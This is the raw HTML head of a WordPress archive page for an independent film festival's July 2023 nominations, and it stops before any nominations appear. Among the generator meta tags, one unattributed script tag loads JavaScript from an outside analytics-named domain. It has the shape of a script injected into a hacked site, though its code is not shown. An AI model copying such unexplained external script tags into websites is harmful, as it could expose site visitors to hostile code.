

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mdiff.net/category/nomination/2023-july/page/2/
body_size: 13948
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://mdiff.net/xmlrpc.php" />
	<title>2023/July - Multi Dimension Independent Film Festival - Page 2</title>

		<!-- All in One SEO 4.9.1 - aioseo.com -->
	<meta name="description" content="- Page 2" />
	<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
	<link rel="canonical" href="https://mdiff.net/category/nomination/2023-july/" />
	<link rel="prev" href="https://mdiff.net/category/nomination/2023-july/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/mdiff.net\/category\/nomination\/2023-july\/page\/2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mdiff.net#listItem","position":1,"name":"Home","item":"https:\/\/mdiff.net","nextItem":{"@type":"ListItem","@id":"https:\/\/mdiff.net\/category\/nomination\/#listItem","name":"Nomination"}},{"@type":"ListItem","@id":"https:\/\/mdiff.net\/category\/nomination\/#listItem","position":2,"name":"Nomination","item":"https:\/\/mdiff.net\/category\/nomination\/","nextItem":{"@type":"ListItem","@id":"https:\/\/mdiff.net\/category\/nomination\/2023-july\/#listItem","name":"2023\/July"},"previousItem":{"@type":"ListItem","@id":"https:\/\/mdiff.net#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/mdiff.net\/category\/nomination\/2023-july\/#listItem","position":3,"name":"2023\/July","item":"https:\/\/mdiff.net\/category\/nomination\/2023-july\/","nextItem":{"@type":"ListItem","@id":"https:\/\/mdiff.net\/category\/nomination\/2023-july\/page\/2#listItem","name":"Page 2"},"previousItem":{"@type":"ListItem","@id":"https:\/\/mdiff.net\/category\/nomination\/#listItem","name":"Nomination"}},{"@type":"ListItem","@id":"https:\/\/mdiff.net\/category\/nomination\/2023-july\/page\/2#listItem","position":4,"name":"Page 2","previousItem":{"@type":"ListItem","@id":"https:\/\/mdiff.net\/category\/nomination\/2023-july\/#listItem","name":"2023\/July"}}]},{"@type":"CollectionPage","@id":"https:\/\/mdiff.net\/category\/nomination\/2023-july\/page\/2\/#collectionpage","url":"https:\/\/mdiff.net\/category\/nomination\/2023-july\/page\/2\/","name":"2023\/July - Multi Dimension Independent Film Festival - Page 2","description":"- Page 2","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/mdiff.net\/#website"},"breadcrumb":{"@id":"https:\/\/mdiff.net\/category\/nomination\/2023-july\/page\/2\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/mdiff.net\/#organization","name":"Multi Dimension Independent Film Festival","description":"Just another WordPress site","url":"https:\/\/mdiff.net\/"},{"@type":"WebSite","@id":"https:\/\/mdiff.net\/#website","url":"https:\/\/mdiff.net\/","name":"Multi Dimension Independent Film Festival","description":"Just another WordPress site","inLanguage":"en-US","publisher":{"@id":"https:\/\/mdiff.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Multi Dimension Independent Film Festival &raquo; Feed" href="https://mdiff.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multi Dimension Independent Film Festival &raquo; Comments Feed" href="https://mdiff.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multi Dimension Independent Film Festival &raquo; 2023/July Category Feed" href="https://mdiff.net/category/nomination/2023-july/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://mdiff.net/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mdiff.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://mdiff.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://mdiff.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://mdiff.net/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://mdiff.net/wp-content/uploads/elementor/css/post-5.css?ver=1768506937' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-38-css' href='https://mdiff.net/wp-content/uploads/elementor/css/post-38.css?ver=1768506938' type='text/css' media='all' />
<link rel='stylesheet' id='ssp-castos-player-css' href='https://mdiff.net/wp-content/plugins/seriously-simple-podcasting/assets/css/castos-player.min.css?ver=3.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ssp-subscribe-buttons-css' href='https://mdiff.net/wp-content/plugins/seriously-simple-podcasting/assets/css/subscribe-buttons.css?ver=3.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13735-css' href='https://mdiff.net/wp-content/uploads/elementor/css/post-13735.css?ver=1768506938' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://mdiff.net/wp-content/themes/hello-elementor/style.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://mdiff.net/wp-content/themes/hello-elementor/theme.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://mdiff.net/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://mdiff.net/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://mdiff.net/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://mdiff.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://mdiff.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://mdiff.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href="https://mdiff.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1750510527" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href="https://mdiff.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1750510546" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href="https://mdiff.net/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1750510578" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://mdiff.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https://mdiff.net/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https://mdiff.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https://mdiff.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"https://mdiff.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https://mdiff.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https://mdiff.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https://mdiff.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"http://mdiff.net/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"https://mdiff.net/wp-content/plugins/","pluginurl":"https://mdiff.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
//# sourceURL=3d-flip-book-client-locale-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-SD5GFB580C" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["mdiff.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-SD5GFB580C");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://mdiff.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mdiff.net/wp-json/wp/v2/categories/92" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mdiff.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Seriously Simple Podcasting 3.14.0" />
<meta name="generator" content="Site Kit by Google 1.167.0" />
<link rel="alternate" type="application/rss+xml" title="Podcast RSS feed" href="https://mdiff.net/feed/podcast" />

<script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://mdiff.net/wp-content/uploads/2021/08/cropped-Frame-116-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mdiff.net/wp-content/uploads/2021/08/cropped-Frame-116-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mdiff.net/wp-content/uploads/2021/08/cropped-Frame-116-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://mdiff.net/wp-content/uploads/2021/08/cropped-Frame-116-3-270x270.png" />
<link rel='stylesheet' id='widget-image-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://mdiff.net/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://mdiff.net/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' type='text/css' media='all' />
</head>

<body class="archive paged category category-2023-july category-92 paged-2 category-paged-2 wp-theme-hello-elementor ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor elementor-default elementor-kit-5">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://mdiff.net" title="Multi Dimension Independent Film Festival" rel="home">Multi Dimension Independent Film Festival</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="38" class="elementor elementor-38" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6ab69168 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6ab69168" data-element_type="section" id="menu02" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e8e809c" data-id="1e8e809c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24cac08 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="24cac08" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mdiff.net">
							<img width="351" height="66" src="https://mdiff.net/wp-content/uploads/2021/08/Group-38.png" class="attachment-full size-full wp-image-77" alt="" srcset="https://mdiff.net/wp-content/uploads/2021/08/Group-38.png 351w, https://mdiff.net/wp-content/uploads/2021/08/Group-38-300x56.png 300w" sizes="(max-width: 351px) 100vw, 351px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6c08fc46" data-id="6c08fc46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
